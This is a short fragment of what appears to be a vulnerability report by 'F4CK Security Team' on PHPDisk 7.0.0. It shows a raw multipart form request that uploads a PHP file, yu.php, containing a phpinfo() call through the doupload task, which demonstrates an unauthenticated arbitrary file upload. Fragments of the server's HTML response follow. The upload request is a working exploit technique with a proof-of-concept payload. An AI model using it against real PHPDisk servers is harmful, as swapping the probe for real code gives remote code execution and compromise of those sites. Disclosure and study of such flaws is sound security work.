 ------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="file_id"
0
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="task"
doupload
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="upload_file"; filename="yu.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------------GI3GI3ae0Ij5KM7gL6Ef1cH2ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
<link type="text/css" rel="stylesheet"
href="images/js/skins/blue/jbox.css"/>
<script type="text/javascript"
src="includes/js/common.js"></script>
<meta name="copyright" content="Powered by PHPDisk
Team, V-Core File Edition 7.0.0 build20140731" />
<meta name="generator" content="PHPDisk 7.0.0" />
<link href="templates/default/images/mydisk.css"
rel="stylesheet" type="text/css">
</head>
<body style="background:#FFFFFF">
<script>var folder_id=-1;</script>
</body>
</html>
F4CK
Security Team
图 2-1-1